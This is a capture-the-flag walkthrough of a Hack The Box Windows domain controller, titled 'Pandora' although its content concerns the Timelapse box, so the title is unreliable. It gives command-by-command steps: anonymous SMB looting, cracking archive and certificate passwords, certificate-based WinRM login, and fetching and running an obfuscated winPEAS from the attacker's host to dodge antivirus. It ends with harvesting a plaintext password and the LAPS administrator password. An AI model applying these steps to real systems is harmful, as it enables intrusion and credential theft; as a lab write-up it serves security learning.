Walkthrough: Pandora - Hack The Box

In this box, we get our foothold from a file in an open SMB share. Then we use John the Ripper to crack two passwords and get both a private key and a certificate we can use to authenticate to the box using WinRM. After that, we poke around through the PowerShell history and pivot to a new user that can read Local Admin Password Solution (LAPS) passwords. Lastly, we get the LAPS password for the box and use that that to get in as the local admin.
Nmap
First, we’ll start by running nmap. We’re not under a time crunch here, so we’ll just enumerate versions and run the default scripts on all ports using the -sC, -sV, and -p- options. 10.10.11.152 was the IP address of the box when I completed it.
sudo nmap -sC -sV -p- 10.10.11.152
Results:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-14 17:19 EDT
Nmap scan report for 10.10.11.152
Host is up (0.11s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-15 05:26:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2022-08-15T05:27:34+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
51601/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
| smb2-time:
| date: 2022-08-15T05:26:57
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 500.49 seconds
There are a lot of open ports here, but based on these results it looks like we’re dealing with a windows domain controller.
Foothold
Let’s start by seeing if there’s anything in the SMB shares that we can get to. We’ll use smbclient for this.
smbclient -L \\\\10.10.11.152\\
-L lists out all of the available shares. Use an empty password (just hit enter when prompted for one).
Results:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.152 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Shares looks interesting here.
Running
smbclient \\\\10.10.11.152\\Shares
and using an empty password again gives us an SMB prompt.
Using ls reveals that there are two directories in this share, Dev and Helpdesk. Let’s just download all of the files from these shares using the following commands
mask ""
recurse ON
prompt OFF
mget *
Looking through all of these files, there is some documentation related to Microsoft’s Local Admin Password Solution (LAPS) and a zip folder called winrm_backup.zip. WinRM stands for “Windows Remote Management”. That sounds like a good way in. Opening up the zip archive shows us that there is a file called legacyy_dev_auth.pfx, but we can’t read it because the archive is password protected. Not a problem for us, assuming that they’re not using a complex password.
User
Let’s crack the password with JohnTheRipper. First, we’ll get the password hash from the zip file. Run this command
zip2john winrm_backup.zip > zip.hash
This will generate a file called zip.hash that contains the password hash for the zip file in PKZIP format. Now we can crack the hash using the ever popular rockyou.txt password list.
john zip.hash --wordlist=<PATH TO ROCKYOU.TXT> --format=PKZIP
This very quickly shows us that the password for this zip file is supremelegacy.
Now we can extract the legacyy_dev_auth.pfx file. This is also password-protected so let’s crack this one too.
pfx2john legacyy_dev_auth.pfx > pfx.hash
john pfx.hash --wordlist=<PATH TO ROCKYOU.TXT>
And after a bit, we get back a password of thuglegacy.
Now, we can divide this cert up into both a public and private key.
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out priv.key # Use thuglegacy as the import password. Set the PEM pass phrase to whatever you want
openssl rsa -in priv.key -out priv-decr.key # Use the PEM pass phrase as the import password here
openssl pkcs12 -in legacyy_dev_auth.pfx -out public.pem -clcerts -nokeys # Use thuglegacy as the import password
This gives us a certificate (a.k.a. a public key) and a decrypted private key. Running
cat public.pem
shows us that the username associated with this certificate is Legacyy (from the subject field).
Now we should be able to get access to the machine using WinRM.
We’ll use evil-winrm to establish our shell. Since we’re going to be using key and the cert for authentication, we should enable SSL.
evil-winrm -u Legacyy --ssl -c cpublic.pem -k priv-decr.key -i 10.10.11.152
This will put us directly into a PowerShell session as the Legacyy user. We can get user.txt if we navigate to this user’s desktop.
Pivot
Next, we’ll do some basic enumeration with winPEAS. Download the latest release of winPEASx64_ofs.exe to your PC. We’re going to use the obfuscated version so we can get around any weirdness with virus detection. Put that into a folder where it can be all on its own somewhere on your computer.
Now, to get it to our system, we will use python’s http.server module. Run ifconfig to get your IP address on the VPN (it should start with 10.). Next, navigate to the folder where you downloaded winPEAS and run this command:
python -m http.server
Note: This will expose all of the files in the folder and any sub-folders, so make sure you’re not in a folder with anything secret or important.
Now we’ll get it to the box. On the PowerShell session, run these commands
wget -UseBasicParsing http://10.10.16.31:8000/winPEASx64_ofs.exe -o file.exe
./file.exe
This should launch winPEAS.
We can see pretty plainly here that our computer name is DC01. Remember that because we’ll use it later. Also, this section is interesting
╔══════════╣ PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.1.17763.1
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
PS history size: 434B
Running
cat C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
gives us the contents of that file, which are
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
Looks like E3R$Q62^12p7PLlC%KWaxuaV is the password for svc_deploy.
Let’s look for some more info about that svc_deploy user.
get-aduser -identity svc_deploy -properties *
Here, we can see that this user is a member of the LAPS_Readers group. This sounds like our route to local admin. It’s also part of the Remote Management Users group, so we can probably leverage that as our entry point.
Root
First, disconnect from your Evil-WinRM session using CTRL+C and then pressing y.
Now we’ll reconnect as our new user using this command
evil-winrm -u svc_deploy -p "E3R\$Q62^12p7PLlC%KWaxuaV" --ssl -i 10.10.11.152
Note: We had to add an extra \ in front of the $ in the password to escape the special character.
This gets us a new PowerShell session on the box as svc_deploy. Now, to read the local admin password from LAPS, we can run this command
Get-ADComputer -identity DC01 -Properties ms-Mcs-AdmPwd
The password is in the msMcs-AdmPwd field. In my case it was l8BD+@167DS6RrBWP0p&#lm5. I’m not sure if this actually rotates like it’s supposed to or not, given the nature of Hack The Box boxes.
We’ll use this password to log in once again. The default username for LAPS local admins is just administrator, so we’ll try that first. Exit the current evil-winrm session and run this command
evil-winrm -u "administrator" -p "l8BD+@167DS6RrBWP0p&#lm5" --ssl -i 10.10.11.152
And we’re in as the local admin!
For some reason, root.txt is actually in a different spot than usual on this box. This command should get you the flag
cat C:\Users\TRX\Desktop\root.txt